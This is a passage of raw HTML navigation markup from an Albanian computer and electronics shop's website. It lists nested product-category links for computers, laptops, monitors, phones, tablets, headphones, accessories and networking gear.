class="mega-menu__item&#x20;mega-menu__item--parent nav-2">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__link"  data-menu="menu-1195" >Informatika</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1195">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1769" >Kompjuter Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/s/asus-gt301-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1769">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="mega-menu__inner-link"  data-menu="menu-1196" >Kompjuter</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1196">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="mega-menu__inner-link"  data-menu="menu-1197" >All in One</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="mega-menu__inner-link"  data-menu="menu-1198" >Desktop</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1199" >Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="mega-menu__inner-link"  data-menu="menu-1200" >Mini PC</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="mega-menu__inner-link"  data-menu="menu-1201" >Point of Sales</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-6 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="mega-menu__inner-link"  data-menu="menu-1202" >Assembled PC</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="mega-menu__inner-link"  data-menu="menu-1770" >Laptop Wrapper </a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/e/lenovo_v_v15_notebook_1.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1770">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="mega-menu__inner-link"  data-menu="menu-1219" >Laptop</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1219">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1220" >Laptop Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/workstation.html" class="mega-menu__inner-link"  data-menu="menu-1221" >Laptop Workstation</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-basic.html" class="mega-menu__inner-link"  data-menu="menu-1222" >Laptop Basic</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-business.html" class="mega-menu__inner-link"  data-menu="menu-1223" >Laptop Business</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-2-ne-1.html" class="mega-menu__inner-link"  data-menu="menu-1224" >Laptop 2 ne 1</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="mega-menu__inner-link"  data-menu="menu-1771" >Monitor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/s/a/samsung_27_inch_odyssey_g3-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1771">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="mega-menu__inner-link"  data-menu="menu-1209" >Monitor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1209">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1210" >Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" class="mega-menu__inner-link"  data-menu="menu-1211" >Led </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="mega-menu__inner-link"  data-menu="menu-1212" >Touchscreen</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="mega-menu__inner-link"  data-menu="menu-1213" >Digital Signature</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/software.html" class="mega-menu__inner-link"  data-menu="menu-1772" >Software Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngitem_1150913-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1772">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/software.html" class="mega-menu__inner-link"  data-menu="menu-1214" >Software</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1214">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="mega-menu__inner-link"  data-menu="menu-1215" >Window 11 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="mega-menu__inner-link"  data-menu="menu-1216" >Windows 11 Home</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="mega-menu__inner-link"  data-menu="menu-1217" >Windows Server 2019 SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="mega-menu__inner-link"  data-menu="menu-1218" >Windows Server 2019 Essential</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__inner-link"  data-menu="menu-1773" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/d/e/dell_power_edge_t430-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1773">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__inner-link"  data-menu="menu-1558" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1558">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="mega-menu__inner-link"  data-menu="menu-1203" >Workstation</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="mega-menu__inner-link"  data-menu="menu-1205" >Workstation Desktop</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="mega-menu__inner-link"  data-menu="menu-1204" >Workstation Tower</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/server.html" class="mega-menu__inner-link"  data-menu="menu-1206" >Server</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="mega-menu__inner-link"  data-menu="menu-1207" >Server Rackmount</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-6 category-item">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="mega-menu__inner-link"  data-menu="menu-1208" >Server Tower</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-3">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="mega-menu__link"  data-menu="menu-1225" >Telefon &amp; Tableta </a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1225">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1774" >Smart Watches Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/i/xiaomi_redmi_watch_2_lite.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1774">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="mega-menu__inner-link"  data-menu="menu-1226" >Smart Watches</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1226">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/samsung-watch.html" class="mega-menu__inner-link"  data-menu="menu-1227" >Samsung Watch</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/xiamo-mi-brand.html" class="mega-menu__inner-link"  data-menu="menu-1228" >Xiamo Mi Brand</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html" class="mega-menu__inner-link"  data-menu="menu-1229" >Amazfit</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/no-name.html" class="mega-menu__inner-link"  data-menu="menu-1230" >No Name</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1775" >Telefona Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/i/xiaomi_redmi_note_11s.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1775">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="mega-menu__inner-link"  data-menu="menu-1231" >Telefona</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1231">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/smartphone.html" class="mega-menu__inner-link"  data-menu="menu-1232" >Smartphone</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-fix.html" class="mega-menu__inner-link"  data-menu="menu-1233" >Telefon Fix</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-ip.html" class="mega-menu__inner-link"  data-menu="menu-1234" >Telefon IP</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefona-te-perdorur.html" class="mega-menu__inner-link"  data-menu="menu-1235" >Telefona te Perdorur</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1776" >Tablet Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/e/lenovo_miix_520-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1776">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="mega-menu__inner-link"  data-menu="menu-1236" >Tablet</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1236">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-android.html" class="mega-menu__inner-link"  data-menu="menu-1237" >Tablet OS Android</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-windows.html" class="mega-menu__inner-link"  data-menu="menu-1238" >Tablet OS Windows</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/e-readers.html" class="mega-menu__inner-link"  data-menu="menu-1239" >E-Readers</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1777" >Kufje Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/r/e/real-el_gdx-7600-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1777">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="mega-menu__inner-link"  data-menu="menu-1242" >Kufje</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1242">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html" class="mega-menu__inner-link"  data-menu="menu-1243" >Kufje Over-Ear</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-gaming.html" class="mega-menu__inner-link"  data-menu="menu-1244" >Kufje Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-fitness.html" class="mega-menu__inner-link"  data-menu="menu-1245" >Kufje Fitness</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-in-ear.html" class="mega-menu__inner-link"  data-menu="menu-1246" >Kufje In-Ear</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-mini-jack.html" class="mega-menu__inner-link"  data-menu="menu-1247" >Kufje Mini-Jack</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-noise-cancelling.html" class="mega-menu__inner-link"  data-menu="menu-1248" >Kufje Noise Cancelling</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1778" >Aksesore Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/d/adapterotg-550x550.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1778">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="mega-menu__inner-link"  data-menu="menu-1249" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1249">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/power-bank.html" class="mega-menu__inner-link"  data-menu="menu-1250" >Power Bank</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues.html" class="mega-menu__inner-link"  data-menu="menu-1251" >Karikues</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/fisha.html" class="mega-menu__inner-link"  data-menu="menu-1252" >Fisha</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/selfie-stick.html" class="mega-menu__inner-link"  data-menu="menu-1253" >Selfie Stick</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-5 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues-wireless.html" class="mega-menu__inner-link"  data-menu="menu-1254" >Karikues Wireless</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-4">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="mega-menu__link"  data-menu="menu-1255" >Paisje Rrjeti</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1255">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1779" >Access Point Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/l/tl-wa901n.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1779">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="mega-menu__inner-link"  data-menu="menu-1256" >Access Point</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1256">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/2-4ghz.html" class="mega-menu__inner-link"  data-menu="menu-1257" >2.4Ghz</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/5ghz.html" class="mega-menu__inner-link"  data-menu="menu-1258" >5GHz</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/repeater.html" class="mega-menu__inner-link"  data-menu="menu-1259" >Repeater</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1780" >Router Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/p/tp-link_archer_c54_ac1200_dual-band_wi-fi_router-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1780">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="mega-menu__inner-link"  data-menu="menu-1260" >Router</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1260">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-2-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/dsl.html" class="mega-menu__inner-link"  data-menu="menu-1261" >DSL</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-2-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/wireless.html" class="mega-menu__inner-link"  data-menu="menu-1262" >Wireless</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1781" >Switch Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/a/lanberg_rsfe-8p-2ge-120-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1781">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="mega-menu__inner-link"  data-menu="menu-1263" >Switch</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1263">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/meneaged.html" class="mega-menu__inner-link"  data-menu="menu-1264" >Meneaged</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/unmeneaged.html" class="mega-menu__inner-link"  data-menu="menu-1265" >UnMeneaged</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/poe.html" class="mega-menu__inner-link"  data-menu="menu-1266" >PoE</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1782" >Nas Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/q/n/qnap_ts-231k_nas-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1782">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="mega-menu__inner-link"  data-menu="menu-1269" >NAS</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1269">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/tower.html" class="mega-menu__inner-link"  data-menu="menu-1270" >Tower </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/rack-mount.html" class="mega-menu__inner-link"  data-menu="menu-1271" >Rack Mount</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1783" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/l/tl-wn781nd-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1783">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1559" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1559">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/karte-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1267" >Karta Rrjeti</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/adaptore-rrejti-usb-wifi.html" class="mega-menu__inner-link"  data-menu="menu-1268" >Adaptore Rrejti / USB-WIFI</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/kabinet-rack.html" class="mega-menu__inner-link"  data-menu="menu-1272" >Kabinet Rack</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-cord.html" class="mega-menu__inner-link"  data-menu="menu-1273" >Patch Cord</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/video-koference.html" class="mega-menu__inner-link"  data-menu="menu-1274" >Video Koference</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-panel.html" class="mega-menu__inner-link"  data-menu="menu-1275" >Patch Panel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-7 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/aksesore-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1276" >Aksesore Rrjeti</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-8 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/firewall.html" class="mega-menu__inner-link"  data-menu="menu-1277" >Firewall</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-5">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="mega-menu__link"  data-menu="menu-1278" >Paisje Periferike</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1278">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" 